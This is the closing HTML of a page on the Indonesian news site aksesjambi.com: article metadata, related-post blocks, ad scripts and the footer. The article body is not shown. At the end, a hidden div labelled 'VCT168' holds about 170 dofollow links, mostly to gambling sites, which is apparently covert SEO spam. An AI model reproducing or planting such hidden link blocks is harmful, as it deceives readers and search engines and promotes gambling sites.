                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Polairud+Tingkatkan+Pengamanan+Puncak+Arus+Mudik+Jelang+Idul+Fitri%20-%20https%3A%2F%2Faksesjambi.com%2Fdaerah%2Ftanjabbar%2F05%2F06%2F2018%2Fpolairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2018-06-05T10:18:59+00:00"><meta itemprop="dateModified" content="2018-06-05T10:18:59+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/daerah/tanjabbar/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697b3c35703b7 = new tdBlock();
block_td_uid_3_697b3c35703b7.id = "td_uid_3_697b3c35703b7";
block_td_uid_3_697b3c35703b7.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_697b3c35703b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697b3c35703b7_rand","tdc_css_class_style":"td_uid_3_697b3c35703b7_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1503,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697b3c35703b7.td_column_number = "3";
block_td_uid_3_697b3c35703b7.block_type = "td_block_related_posts";
block_td_uid_3_697b3c35703b7.post_count = "3";
block_td_uid_3_697b3c35703b7.found_posts = "11209";
block_td_uid_3_697b3c35703b7.header_color = "";
block_td_uid_3_697b3c35703b7.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b3c35703b7.max_num_pages = "3737";
tdBlocksArray.push(block_td_uid_3_697b3c35703b7);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697b3c35703b7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697b3c35703b7" ><h4 class="td-related-title"><a id="td_uid_4_697b3c3585b33" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697b3c35703b7" href="#">BERITA LAINNYA</a><a id="td_uid_5_697b3c3585b39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697b3c35703b7" href="#">Akses News</a></h4><div id=td_uid_3_697b3c35703b7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/29/01/2026/dealer-honda-citra-sentosa-motor-mandiangin-tampil-dengan-wajah-baru-hadirkan-layanan-lebih-optimal/" rel="bookmark" title="Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/29/01/2026/dealer-honda-citra-sentosa-motor-mandiangin-tampil-dengan-wajah-baru-hadirkan-layanan-lebih-optimal/" rel="bookmark" title="Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal">Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/29/01/2026/raih-opini-tanpa-maladministrasi-al-haris-tekankan-pentingnya-integritas-asn/" rel="bookmark" title="Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/29/01/2026/raih-opini-tanpa-maladministrasi-al-haris-tekankan-pentingnya-integritas-asn/" rel="bookmark" title="Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN">Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/29/01/2026/irt-di-jambi-menangi-mobil-listrik-byd-m6-lewat-gelegar-pln-mobile-2025/" rel="bookmark" title="IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/29/01/2026/irt-di-jambi-menangi-mobil-listrik-byd-m6-lewat-gelegar-pln-mobile-2025/" rel="bookmark" title="IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025">IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b3c35703b7" data-td_block_id="td_uid_3_697b3c35703b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b3c35703b7" data-td_block_id="td_uid_3_697b3c35703b7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697b3c3586eb4_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697b3c3586fd3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697b3c3586fd3" ><div id=td_uid_7_697b3c3586fd3 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
